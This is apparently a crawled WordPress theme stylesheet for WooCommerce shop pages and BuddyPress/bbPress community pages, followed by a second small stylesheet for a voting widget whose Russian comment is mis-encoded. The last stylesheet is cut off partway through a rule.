	left: -1px;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.woocommerce-pagination {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	width: 100%;
	margin-top: 20px;
}

.woocommerce-pagination ul.page-numbers {
	display: inline-block;
	padding: 0px;
	margin: 0px;
}

.woocommerce-pagination .page-numbers li {
	display: inline-block;
	list-style: none;
	margin: 3px 1px!important;
	padding: 0px;
}

.woocommerce-pagination .page-numbers li .page-numbers {
	display: inline-block;
	color: #444444;
	text-shadow: none;
	font-weight: bold;
	font-size: 1em;
	line-height: 100%;
	padding: 12px 15px;
	border-radius: 30px;
	background: transparent;
	border: 1px solid #444444;
	margin: 0;
	text-decoration: none!important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
	background: #444444;
	color: #fff!important;
}

.article-content .woocommerce .cart_totals h2 {
	font-size: 1em;
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 8px;
}

table.cart {
    margin: 0px;
    margin-bottom: 30px;
    width: 70%;
	float: left;
}

table.cart tr th {
    text-align: left;    
    text-transform: uppercase;
    font-size: 1em;
    padding-top: 3px;
    padding-bottom: 7px;
    padding-left: 0px;
    border-bottom: 2px solid #e2e2e2;
}

table.cart tr th.product-subtotal {
	text-align: right;
}

table.cart tr td {
    padding-left: 0px;
    font-size: 15px;
    text-align: left;
    vertical-align: middle;
}

table.cart tr td.product-add-to-cart {
    text-align: right;
}

table.cart tr td.product-thumbnail {
    font-size: 60px;
}

table.cart tr td img {
    max-height: 70px;
    max-width: 100%;
    width: auto;
}

table.cart tr td.product-name a {
    color: #333;
    border: none;
    padding: 0px;
}

table.cart tr td a:hover {
    border: none;
    color: #111;
    text-decoration: underline;
}

table.cart td .quantity {
    margin: 0px;
    width: auto;
    height: 35px;
}

table.cart .quantity input.plus, 
table.cart .quantity input.minus {
    height: 35px;
    line-height: 35px;
    width: 30px;
    font-weight: 400;
}

table.cart .quantity input.qty {
    height: 35px;
    left: 30px;
    line-height: 35px;
}

table.cart td.product-remove a {
    font-size: 13px;
    line-height: 20px;
    color: #999;
    padding: 2px 6px;
    border: 1px solid #eee;
    border-radius: 50%;
    text-align: center;
}

table.cart td.product-remove a:hover {
	color: #fff;
	background: #E93D12;
    border-radius: 50%;
    text-decoration: none;
    border: 1px solid transparent;
}

table.cart td dl {
    margin: 0px;
}

table.cart td dl p {
    font-size: 13px;
    margin: 0px;
    line-height: 1.4em;
    color: #888;
    margin-right: 15px;
    margin-left: 6px;
}

table.cart td dt, 
table.cart td dd {
    float: left;
    font-size: 12px;
    color: #888;
    font-size: 13px;
    color: #888;
    font-weight: normal;
    line-height: 1.4em;
}

table.cart td dt {
    text-transform: capitalize;
    color: #666;
}

.cart_totals h2 {
    padding: 1px 8px 2px 0px;    
    text-transform: uppercase;
    font-size: 13px;
    padding-left: 0px;
    margin-top: 0px;
}

.coupon h3 {
    padding: 11px 8px;    
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 0px;
    margin-bottom: 0px;
    margin-top: 20px;
}

.coupon input#coupon_code {
    width: 29.6%;
    padding: 6px 8px 7px 8px;
    margin-bottom: 10px;
    border-radius: 2px;
    border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.coupon .button {
    width: auto;
}

.woocommerce-page .cart-collaterals input {
    width: 100%;
    margin-bottom: 2px;
    padding: 12px;
    font-size: 14px;
}

.woocommerce-page .cart-collaterals input.update-button, 
.woocommerce .update-button {
    background: #fff !important;
    font-weight: 700;
    border: 2px solid #e2e2e2;
    color: #aeaeae;
}

.woocommerce-page .cart-collaterals input.update-button:hover, 
.woocommerce .update-button:hover {
    border-color: #333;
    color: #333;
}

.woocommerce-page .cart-collaterals input.checkout-button, 
.woocommerce .checkout-button {
	background-color: #8FBE29;
}

.woocommerce .checkout-button {
	margin-bottom: 5px;
}

.woocommerce-page .cart-collaterals .coupon input.button {
    width: auto;
    font-size: 12px;
    padding: 10px 20px;
}

.cart_totals table tbody {
	border-top: 1px solid #d7d7d7!important;
}

.cart_totals table {
    margin: 0px;
    font-size: 14px;
    margin-bottom: 20px;
    width: 100%;
}

.cart_totals table th {
	padding-left: 12px!important;
}

.cart_totals table tr.order-total th, 
.cart_totals table tr.order-total td {
    border-bottom: 2px solid #e2e2e2;
}

.cart_totals table td {
    text-align: right;
}

.cart_totals table th, 
.cart_totals table td {
    border-bottom: 1px dotted #ccc;
    padding: 8px 8px 8px 0px;
}

.cart_totals table tr:nth-child(even), 
table.cart tr:nth-child(even) {
    background-color: #fff;
}

table.cart tr td.product-subtotal {    
    text-align: right;
    font-weight: bold;
}

.cart-collaterals h2{
    margin: 20px 0px 0px 0px;
}

table.cart tr:nth-child(even) {
    border-top: 1px dotted #e2e2e2;
    border-bottom: 1px dotted #e2e2e2;
}

.cart-collaterals .shipping_calculator h2 {
    padding-top: 0px;
    margin-top: 20px;
    margin-bottom: 0px;
}

.woocommerce:after {
	clear: both;
	content: '';
	display: block;
}

.cart-collaterals h2 a, 
.cart-collaterals h2 a:hover {
    font-size: 16px;
    background-color: inherit;
    color: #289dcc;
}

.cart-collaterals h2 a:before {
    content: "\f196";
    font-family: FontAwesome;
    margin-right: 8px;
    position: relative;
    bottom: -1px;
}

.woocommerce .shipping-calculator-form button {
    font-weight: 400;
}

.cart-collaterals .shipping-calculator-form select {
    width: 100%;
	padding: 6px 7px;
}

.cart-collaterals .shipping-calculator-form p {
    margin-bottom: 5px;
}

.cart-collaterals .shipping-calculator-form .input-text {
    width: 100%;
    padding: 5px 10px;
    margin-top: 5px;
    margin-bottom: 0px;
    font-size: 14px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-page .shipping-calculator-form button.button {
    font-size: 11px;
    font-weight: 400;
}

.woocommerce-page .shipping-calculator-form button.button:hover {
    border-radius: 0px;
}

.checkout-confirmed-payment {
    padding: 30px 30px 1px 30px;
    background: #d8f1d3;
    margin-bottom: 30px;
}

.checkout-confirmed-payment p {
    font-size: 24px;
    color: #4a863c;
}

.checkout-confirmed-payment ul li:before {
    background: #60a550 !important;
}

.cart_totals table th {
	text-align: left;
	font-weight: normal;
}

.woocommerce .cart .cart_item .quantity input.qty {
	left: 30px;
}

.shop_table.cart .coupon label {
	padding-bottom: 5px;
	display: block;
}

.woocommerce .button,
.woocommerce-page .button,
.shop_table.cart .button {
	display: inline-block;
	font-size: 1em!important;
	clear: both;
	margin-top: 5px;
	padding: 7px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.3);
	border: 1px solid rgba(0,0,0,0.17);
	margin-right: 4px;
	cursor: pointer;
}

.woocommerce .button:hover,
.woocommerce-page .button:hover,
.shop_table.cart .button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
	border-radius: 2px;
}

.woocommerce .button:active,
.woocommerce-page .button:active,
.shop_table.cart .button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.shop_table.cart .button.checkout-button {
	background: #40539C;
}

.article-content.page .main-title h2 {
	margin-bottom: 0px;
}

label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}

p.form-row input.input-text {
	width: 100%;
	font-size: 15px;
	color: #333;
	padding: 10px 12px;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

span.required {
	color: red;
}

form.login {
    background: #f9f9f9;
    border: 2px solid #f0f0f0;
    padding: 32px;
    margin: 30px 0px;
    border-radius: 4px;
    font-size: 13px;
}

form.login label {
    display: block;
}

form.login input.input-text {
    width: 100%;
}

.woocommerce-page form.login input.button {
    font-size: 14px;
    margin: 5px 0px 22px 0px;
}

.woocommerce-page form.login input#rememberme {
    margin-right: 4px;
}

p.form-row label {
    display: inline-block;
}

p.form-row label[for="rememberme"] {
    display: inline-block;
    padding: 12px 13px;
}

p.form-row input.input-text {
    width: 100%;
    font-size: 15px;
    color: #333;
}

.addresses h3 {
    font-size: 18px;
    font-weight: 600;
}

.addresses address {
    padding-top: 5px;
    display: block;
}

.col2-set.addresses {
    overflow: hidden;
}

.col2-set.addresses .col-1, 
.col2-set.addresses .col-2 {
    float: left;
    margin-right: 30px;
    width: 46%;
}

.article-content .woocommerce-billing-fields h3,
.article-content .woocommerce-shipping-fields h3 {
	font-size: 1.3em;
}

#order_review_heading {
	clear: both;
	padding-top: 20px;
	display: block;
	border-top: 2px solid #e2e2e2;
}

table.shop_table {
	width: 100%;
	margin-bottom: 30px;
	box-shadow: none!important;
}

table.shop_table th, 
table.shop_table td {
	padding: 10px;
    padding-left: 0px;
    font-size: 18px;
}

table.shop_table tr:nth-child(even) {
    background: #fff;
}

table.shop_table tr th, 
table.shop_table tfoot td {
    border-bottom: 2px solid #e2e2e2;
}

table.shop_table thead tr th {
    font-size: 13px;
    text-transform: uppercase;
}

table.shop_table tr.order-total th,
table.shop_table tr.shipping th,
table.shop_table tr.cart-subtotal th {
	text-align: left;
}

table.shop_table thead tr th.product-name {
    text-align: left;
    font-size: 1.2em;
}

table.shop_table thead tr th.product-subtotal {
    text-align: right;
}

table.shop_table .product-total, 
table.shop_table tfoot td {
    text-align: right;
}

table.shop_table tr.order-total th {
    text-transform: uppercase;
}

ul.payment_methods .payment_method_bacs p {
    background: #fff;
    padding: 15px;
    margin: 5px 0px 10px 0px;
}

ul.payment_methods {
    margin-left: 0px;
    background: #f2f2f2;
    padding: 20px!important;
}

ul.payment_methods li {
    margin-left: 0px!important;
    list-style-type: none!important;
    margin-left: 0px!important;
    margin-bottom: 0px!important;
    padding-left: 0px!important;
}

ul.payment_methods li.payment_method_paypal img {
   margin-top: -2px;
   display: inline;
   margin-left: 7px;
}

ul.payment_methods li input {
    margin-right: 6px;
}

ul.payment_methods li:before {
    display: none;
}

ul.payment_methods p {
    color: #777;
    font-size: 13px;
    line-height: 1.5em;
    -webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input.button.place_order {
	padding: 12px 20px;
	font-size: 14px!important;
}

textarea.input-text {
	width: 100%;
	font-size: 15px;
	color: #333;
	width: 100%;
	font-size: 15px;
	color: #333;
	padding: 10px 12px;
	border: 1px solid #ccc;
	font-family: Arial;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shop_table .cart_item td {
	border-bottom: 1px solid #DBDBDB;
}

.panel ul.product_list_widget li:last-child {
	border-bottom: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.woocommerce-result-count {
	margin-top: 5px;
	margin-bottom: 15px;
}





/* BuddyPress */

.panel > form > div #s,
.panel #bbp_search {
	padding: 3px 7px 6px 7px;
	border-radius: 2px;
	border: 1px solid #ccc;
	line-height: 150%;
}

.small-sidebar .panel #bbp_search_submit {
	margin-top: 8px;
	display: block;
}

.avatar-block .item-avatar {
    display: block;
    float: left;
    width: 50px;
    height: 50px;
    margin-left: 12px;
    margin-bottom: 12px;
}
.avatar-block .item-avatar:nth-child(4n+1) {
    clear: both;
    margin-left: 0px;
}
.avatar-block:after {
    display: block;
    clear: both;
    content: '';
}
.panel .bbp-login-form input[type=password],
.panel .bbp-login-form input[type=text],
.main-content-right .panel #bp-login-widget-form input[type=password],
.main-content-right .panel #bp-login-widget-form input[type=text] {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 15px;
    padding: 7px 10px;
    border: 1px solid #ccc;
    border-radius: 2px;
}
.panel .bbp-login-form input[type=password],
.panel .bbp-login-form input[type=text] {
    padding: 8px;
    margin-bottom: 5px;
    border: 1px solid #ccc;
}
.main-content-right .panel #bp-login-widget-form input[type=text] {
    margin-bottom: 5px;
}
.main-content-right .panel #bp-login-widget-form label {
    display: block;
    margin-bottom: 5px;
}
.forgetmenot {
    margin-bottom: 15px;
}
.panel dl:after {
    display: block;
    clear: both;
    content: '';
}
.panel dl dd {
    display: block!important;
    width: auto!important;
    /*float: right!important;*/
    padding-bottom: 8px;
}
.panel dl dt {
    display: block!important;
    width: auto!important;
    padding-right: 10px;
    float: left!important;
    clear: both;
    padding-bottom: 8px;
}
body .panel dl.variantion dd,
body .panel dl.variantion dt {
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.price del {
    font-size: 80%;
    vertical-align: bottom;
}
.panel .bbp-login-form label {
    display: block!important;
    margin-bottom: 5px;
}
.panel .bbp-remember-me label {
    display: inline-block!important;
    width: auto!important;
}
.panel .bbp-login-links {
    margin-top: 10px;
    line-height: 130%;
    font-size: 12px!important;
}
.panel .item-list > li {
    display: block;
}
.panel .item-list > li:after {
    display: block;
    clear: both;
    content: '';
}
.panel .item-list > li .item-avatar {
    float: left;
    width: 50px;
    height: 50px;
}
.panel .item-list > li .item {
    display: block;
    margin-left: 65px;
}
.panel .item-list > li .item .item-title {
    font-weight: bold;
}
#groups-list .public,
.panel .item-list > li.vcard {
	margin-top: 13px;
	padding-top: 13px;
	border-top: 1px dotted #ccc;
}
#groups-list .public:first-child,
.panel .item-list > li.vcard:first-child {
	padding-top: 0px;
	border-top: 0px;
}
.panel .item-options {
	display: block;
	background: rgba(0, 0, 0, 0.04)!important;
	font-size: 0;
	margin-top: -12px;
}
.panel .item-options:after {
    display: block;
    clear: both;
    content: '';
}
.panel .item-options a {
    display: block;
    float: left;
    font-size: 13px;
    text-align: center;
    width: 33.33%;
    padding: 7px 0;
    line-height: 120%;
}
.panel .item-options a:hover {
    background: rgba(0, 0, 0, 0.05);
}
.panel .item-options a.selected {
    background: rgba(0, 0, 0, 0.1);
}
#bp-login-widget-submit {
	padding: 6px 14px;
}
#buddypress div#message p,
#sitewide-notice p {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 15px 20px;
    color: #8A6D3B;
    background-color: #fdfaec;
    border-left: 3px solid #FAEBCC;
}
#buddypress #item-body .item-list-tabs,
#buddypress > .item-list-tabs,
#buddypress > #item-nav {
    background: rgba(0, 0, 0, 0.03)!important;
    padding: 10px;
}
#buddypress #item-nav li {
    text-align: center;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
    color: #aaa;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    padding: 8px 12px;
}
#buddypress .activity-list .activity-content .activity-inner p {
    font-size: 14px;
}
#buddypress #item-nav #user-activity:before {
    display: block;
    content: '\f021';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress form#whats-new-form #whats-new-options select {
    margin-top: 8px;
}
#whats-new-post-in-box {
    line-height: 35px;
}
#buddypress #item-nav #user-xprofile:before {
    display: block;
    content: '\f007';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-friends:before {
    display: block;
    content: '\f0c0';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-groups:before {
    display: block;
    content: '\f115';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-forums:before {
    display: block;
    content: '\f0e6';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-notifications:before {
    display: block;
    content: '\f0a1';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-messages:before {
    display: block;
    content: '\f075';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress #item-nav #user-settings:before {
    display: block;
    content: '\f013';
    font-family: "FontAwesome";
    padding-bottom: 7px;
    font-size: 20px;
}
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a {
    font-size: 13px;
    color: #232323;
}
#buddypress div.item-list-tabs ul li.last select {
    border-radius: 2px;
    -moz-border-radius: 2px;
    padding: 3px 5px;
    border: 1px solid #ccc;
}
#buddypress div.item-list-tabs#subnav ul li.last {
    margin-top: 0px;
    padding-bottom: 0px;
    border-bottom: 0px;
}
#activity-filter-select label,
#members-order-select label,
#groups-order-select label,
.activity-filter-select label {
    line-height: 29px!important;
}
#buddypress ul#groups-list.item-list {
	padding-top: 15px;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 15px;
}
#buddypress ul.item-list li {
	border-top: 0px;
}
#buddypress #item-header {
    background: rgba(0, 0, 0, 0.054);
    padding: 20px 20px 4px 20px;
}
#buddypress div#item-header div#item-meta,
#buddypress span.activity {
    font-size: 100%;
}
#item-header-content {
    display: block;
    margin-left: 170px!important;
    float: none!important;
    line-height: 150%;
}
#buddypress ul.item-list li div.meta {
	margin-top: 0px;
}
#buddypress div.item-list-tabs#subnav {
    margin-bottom: 30px;
}
.wpf_wrapper .print_link,
#buddypress a.button,
#buddypress div.activity-meta a {
    padding: 5px 10px;
    line-height: 100%;
    font-size: 13px!important;
    color: #aaa!important;
    font-weight: bold;
    background: #fff!important;
    border: 1px solid #ccc!important;
    box-shadow: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
}
.wpf_wrapper .print_link:hover,
#buddypress a.button:hover,
#buddypress div.activity-meta a:hover {
    background: #f0f0f0!important;
}
.activity-header p {
    margin-top: 0px!important;
}
#buddypress #activity-stream p {
    margin: 0px!important;
}
#buddypress .activity-list .activity-avatar {
    padding-top: 5px;
}
.bbp-search-form {
    margin-bottom: 17px;
}
#buddypress div.dir-search input[type=text],
.bbp-search-form #bbp_search,
#buddypress input[type=text] {
    padding: 4px 8px;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
}
#buddypress ul.item-list li div.item-title span {
    line-height: 130%;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    margin-bottom: 8px;
    font-weight: bold;
}
#buddypress div.pagination {
    background: #f6f6f6;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    border-top: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 14px;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    margin-top: 7px;
    margin-bottom: 0px;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    font-size: 15px;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 13px;
    color: #aaa;
}
.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
    background-color: #F2F7FF !important;
}
#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
    margin-bottom: 10px;
}
#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
    padding: 15px 20px;
    font-size: 14px;
}
div.bbp-reply-header {
    padding: 15px 15px;
}
#bbpress-forums div.reply {
    width: auto;
}
#buddypress .standard-form label,
#buddypress .standard-form span.label {
    margin-top: 20px;
    margin-bottom: 10px;
}
#buddypress table.notification-settings {
    width: 100%;
}
#buddypress table.notification-settings tbody tr td {
    background: rgba(0, 0, 0, 0.05);
}
#buddypress table.notification-settings tbody tr:nth-child(odd) td {
    background: rgba(0, 0, 0, 0.02);
}
#buddypress table.notification-settings th {
    padding: 10px 10px;
    background: rgba(0, 0, 0, 0.1);
}
#buddypress table.notification-settings td {
    padding: 10px 10px;
}
.bp-login-widget-user-links {
	padding-top: 0px!important;
	line-height: 150%;
	position: absolute;
	top: 33px;
	left: 22%;
	padding: 0px!important;
}
#buddypress div.messages-options-nav {
    line-height: 24px;
}
div.bbp-template-notice.info {
    border: 0px;
    font-weight: normal;
    margin-top: 3px;
    text-decoration: none;
    padding: 6px 20px;
    color: #527085;
    background-color: #f0f8ff;
    border-left: 3px solid #cee1ef;
    border-radius: 0px;
    font-size: 14px;
}
div.bbp-template-notice p {
    font-size: 14px;
    line-height: 18px;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
    font-size: 13px;
    font-weight: bold;
}
#bbpress-forums div.wp-editor-container {
    border: 1px solid #ccc;
}
button.button {
    border: 0px;
    cursor: pointer;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    font-weight: bold;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    line-height: 130%;
}
#bbpress-forums li .bbp-forum-title {
    font-weight: bold;
    font-size: 15px;
}
#buddypress div.dir-search {
    margin: auto 0 -50px 0;
    padding: 10px;
}
.hover-effect img {
    width: 100%;
    height: auto;
}
.wpf_wrapper {
    display: block;
    margin: 30px 0px;
    padding-bottom: 10px;
}
.main-article .hover-effect {
    margin-bottom: 15px;
}
.bbp-meta a,
.bbp-meta {
    color: #575757!important;
    font-size: 100%;
}
.bbp-topic-title-meta {
    float: right;
    margin-top: -20px;
    color: #aaa;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
    font-size: 13px;
    line-height: 150%;
}
.panel > ul > li > div {
    color: #aaa;
}
.contact-info .fa-stack {
    position: absolute;
}
.the-error-msg {
    display: block;
    text-align: center;
    padding: 30px 0;
}
.the-error-msg strong {
    font-size: 40px;
    color: #232323;
    margin-bottom: 20px;
    display: block;
}
.the-error-msg p {
    margin-bottom: 15px;
}

#bbpress-forums .status-closed,
#bbpress-forums .status-closed a {
    color: #232323;
}
.bbp-body .type-topic.status-closed,
.bbp-body .type-topic.status-closed a {
    color: #aaa!important;
}
.bbp-header .bbp-reply-author,
.bbp-footer .bbp-reply-author {
    font-size: 13px;
    line-height: 150%;
}
#bbpress-forums > #subscription-toggle {
    float: right;
    line-height: 150%;
}
div.bbp-breadcrumb {
    margin-bottom: 10px;
}
#bbpress-forums,
#bbpress-forums p {
    font-family: Arial, sans-serif!important;
}
.bbp-topic-permalink {
    font-size: 14px;
}
.sticky .bbp-topic-permalink,
.super-sticky .bbp-topic-permalink {
    font-weight: bold;
}
#bbpress-forums div.bbp-forum-content p,
#bbpress-forums div.bbp-topic-content p,
#bbpress-forums div.bbp-reply-content p {
    font-size: 14px;
}

#bbpress-forums #bbp-search-form #bbp_search {
	border: 1px solid #ccc;
	line-height: 150%;
	padding: 2px 10px 5px 10px;
	margin-right: 4px;
}


#buddypress form#whats-new-form textarea {
	border-radius: 3px;
	border: 1px solid #ccc;
}



#bbpress-forums li,
body .bbp-forums li {
	padding-left: 0px!important;
}

#bbpress-forums li.bbp-header,
body .bbp-forums li.bbp-header {
	padding-left: 14px!important;
}





.star-rating.rating-large {
	font-size: 20px;
	margin-bottom: 10px;
}

.star-rating.rating-large span:before {
	color: #E75835;
}

.star-rating.rating-small {
	font-size: 16px;
	margin-top: 7px;
}

.star-rating.rating-small span:before {
	color: #E75835;
}


#topslider {
    display: table;
    height: 110px;
	float:right;
    width: 75%;
}
#topslider .left {
    border: 0 solid;
    float: left;
    height: 110px;
    position: relative;
    width: 33px;
}
#topslider .right {
    border: 0 solid;
    float: left;
    height: 110px;
    position: relative;
    width: 33px;
}
#topslider .center {
    border: 0 solid;
    float: left;
    height: 110px;
    width: 690px;
}
#topslider ul {
    height: 110px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    width: 690px;
}
#topslider li {
    display: inline;
    float: left;
    height: 110px;
    margin: 0;
    outline: 0 solid;
    padding: 0;
    width: 136px;
}
#topslider .subitem {
    border: 5px solid #D8D8D8;
    float: left;
    height: 90px;
    margin: 5px 3px 0;
    position: relative;
    width: 120px;
}
#topslider .subitem:hover {
    border: 5px solid #4D96C7;
}
#topslider .subitem:hover > .subitemtext {
    display: block;
}
#topslider .subitem:hover > .subitemoverlay {
    display: block;
}
#topslider .subitemimage {
    height: 90px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: left;
    top: 0;
    width: 120px;
    z-index: 100;
}
#topslider .subitemimage img {
    border: 0 none;
    height: 90px;
    width: 120px;
}
#topslider .subitemtext {
    display: none;
    height: 84px;
    left: 0;
    padding: 3px;
    position: absolute;
    text-align: left;
    top: 0;
    width: 114px;
    z-index: 101;
}
#topslider .subitemtext a {
    color: #000000;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}
#topslider .subitemtext a:hover {
}
#topslider .subitemoverlay {
    background-color: #E6E3E1;
    display: none;
    height: 90px;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 120px;
    z-index: 100;
}
#topslider .leftbutton {
    background: url("../images/topleft.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 44px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 44px;
}
#topslider .rightbutton {
    background: url("../images/topright.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 44px;
    left: -8px;
    position: absolute;
    top: 33px;
    width: 44px;
}

@media (max-width: 1040px) {
	#topslider {
		display: none;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/veteninfo/style/default/vote/vote.css
body_size: 675
content:
/* Vote tpl */
.vtitle {color: #946eab; font-size:16px;}
#votes form label {display:inline-block; line-height: 0.8em; font-size: 15px; margin-bottom: 7px;}
#votes small {font-size:initial; color: #946EAB;}
#votes .btl {position: absolute; top: 0px; right: 0px; padding: 4px;}
#votes .btl .fa {vertical-align: top; color:#946eab;}
#votes  .btl form {margin:0px; height: 22px;}
.xrel {position:relative;}
.vresult {border: none; background-color: transparent; padding: 0px; margin: 0; outline: 0; font-size: 22px; cursor:pointer; height:22px;}
#votes .vote {color: #999; height: 25px;}
#votes #dle-vote {margin-bottom: 10px;}
#votes #dle-vote input {margin: 0 4px; height: 12px; line-height: 12px;}
.sorgbutton {font-size: 16px; font-size: 1rem; height: 30px; line-height: 29px;}
.netsag {text-align: right;}
.vote textarea { width: 14px; }



/*---Ğ’Ñ‹Ğ²Ğ¾Ğ´ Ñ€ĞµĞ·ÑƒĞ»ÑŒÑ‚Ğ°Ñ‚Ğ¾Ğ² Ğ³Ğ¾Ğ»Ğ¾ÑĞ¾Ğ²Ğ°Ğ½Ğ¸Ñ Ğ½Ğ° ÑĞ°Ğ¹Ñ‚Ğµ---*/
.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
